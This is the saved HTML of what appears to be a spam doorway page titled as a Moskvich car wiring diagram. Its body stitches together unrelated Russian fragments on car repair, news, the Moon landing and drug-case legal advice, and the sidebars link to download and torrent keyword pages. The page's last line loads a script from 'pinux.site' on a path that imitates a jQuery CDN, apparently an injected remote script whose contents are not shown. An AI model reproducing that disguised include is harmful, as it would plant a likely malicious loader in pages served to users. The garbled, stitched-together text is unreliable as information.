

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-el-shema-moskvich.html
body_size: 2953
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Эл схема москвич - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Эл схема москвич</h2>
                            </header>
                            <p>приборов, соединений жгута проводов системы управления двигателем (инжектор), соединений заднего жгута проводов, соединений переднего жгута проводов и общая принципиальная схема. Информация Комментировать статьи на сайте возможно только в течении 60 дней со дня публикации. Схема электрооборудования ГАЗ-3302, -2705 с двигателями ЗМЗ-402, УМЗ-4215. 1999-2019 СМИ Сайт-ПАЯЛЬНИК 'cxem.net' 6+ Свидетельство о регистрации СМИ ЭЛ № ФС 77 - 59178 от 03.09.2014 выдано Роскомнадзором. Доработка блока предохранителей. При доработке блока предохранителей обязательно надо учитывать то, что пpедохpанитель должен быть наиболее тонкой частью всей цепи. 
Телерадиокомпания «Анапа Регион» - 17 лет на информационном медиарынке Краснодарского края. Российский министр обороны Сергей Шойгу посетил Сирию и провел там встречу с местным президентом Башаром Асадом. Страшный теракт в мирной Новой Зеландии случился в пятницу 15-го. Это событие потрясло всю страну по той причине, что здесь такого не бывает. Топливный насос. в бензобаке на многих японцах корейцах европейцах и т.д. можно заменить насосом от ВАЗ и УАЗов инжекторных. Карта сайта. Видеогалерея. Видео ремонт: Пежо 3008. Стук руля. ремонт и эксплуатация книга.пежо. Если вам необходимо отремонтировать автомобиль, всю полезную информацию вы найдете. Предпусковой подогреватель Лунфэй с помпой 2 кВт, Elcoma.ru, Предпусковой электрический. Вам кажется, что Вы знаете все про московский Кремль? Экскурсии Мистика и подземелья. Были ли люди на Луне?  К 40-летию полета американского космического корабля Аполлон-11. 
РД 37.009.015-98 Методическое руководство по определению стоимости автомототранспортных. Новороссийск глазами жителя. О климате, экологии, районах, ценах на недвижимость и работе. Бесплатные юридические онлайн-консультации по делам и ситуациям, связанным с наркотиками. ПАНИЧЕВ Валентин Николаевич (1941). Главный военный прокурор Российской Федерации </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-knigi-virdzhinii-braun.html">Книги вирджинии браун</a></li>
                                <li><a href="fi94gm-assol-v-sentyabre-minus-skachat.html">Ассоль в сентябре минус скачать</a></li>
                                <li><a href="fi94gm-lenovo-com-oficialnyy-sayt-proshivka.html">Lenovo com официальный сайт прошивка</a></li>
                                <li><a href="fi94gm-samira-ty-moya-lyubov-skachat-klip-besplatno.html">Самира ты моя любовь скачать клип бесплатно</a></li>
                                <li><a href="fi94gm-poker-life.html">Poker life</a></li>
                                <li><a href="fi94gm-stv9381-shema-vklyucheniya.html">Stv9381 схема включения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-mash-i-medved-40-seriya-skachat.html">Маш и медведь 40 серия скачать</a></li>
                                            <li><a href="fi94gm-hellgate-london-mody-skachat-torrent.html">Hellgate london моды скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-acnw3190-shema.html">Acnw3190 схема</a></li>
                                            <li><a href="fi94gm-raspisanie-poezdov-tashkent-kazan.html">Расписание поездов ташкент казань</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-gost-na-truby-bronzovye.html">Гост на трубы бронзовые</a></li>
                                            <li><a href="fi94gm-skachat-knigu-potomki-greev.html">Скачать книгу потомки греев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-shema-soedineniya-svetodiodov-v-lente.html">Схема соединения светодиодов в ленте</a></li>
                                            <li><a href="fi94gm-vozmozhnosti-upravleniya-skachat-torrent.html">Возможности управления скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
